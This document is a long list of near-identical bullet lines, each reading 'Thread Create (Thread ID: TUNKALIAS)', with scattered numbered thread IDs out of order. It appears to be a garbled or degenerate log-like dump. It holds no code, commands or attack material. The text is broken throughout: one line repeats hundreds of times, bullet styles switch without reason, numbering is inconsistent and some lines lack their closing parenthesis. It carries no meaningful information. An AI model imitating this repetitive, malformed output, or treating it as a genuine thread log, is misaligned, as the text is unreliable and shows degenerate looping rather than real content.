• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: T44)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: T45)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: T46)
• Thread Create (Thread ID: T47)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: T48)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T49)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T52)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T54)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T55)

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T56)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T57)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T58)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T59)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T60)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T61)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T62)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T63)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T64)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T68)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T69)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T70)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T71)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T72)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T73)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T74)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: T75)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: T76)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T22)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T80)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T82)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T83)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T33)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T35)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T86)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T36)
- Thread Create (Thread ID: TUNKALIAS)

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T34)
- Thread Create (Thread ID: T37)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T90)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T91)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T93)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T94)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T95)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
